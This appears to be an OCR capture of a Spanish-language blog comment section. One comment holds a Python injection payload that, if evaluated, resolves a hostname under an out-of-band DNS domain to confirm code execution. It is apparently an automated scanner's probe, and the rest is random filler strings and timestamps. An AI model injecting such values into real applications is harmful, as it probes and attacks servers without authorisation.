
Permalink
KCTxmcBAbmCLELZmxXujoqGGBePGME
XjlNbNaw'+str(__import__('socket').gethos
tbyname('asyjmu.'+'d5d1hfe6ujds72ovnt80
3ibfba8airgog.b.bxdnso.cc'))+'
el 5 enero, 2026 a las 1:08 pm
Permalink
KCTxmcBAbmCLELZmxXujoqGGBePGME
XjlNbNaw
el 5 enero, 2026 a las 1:08 pm
Permalink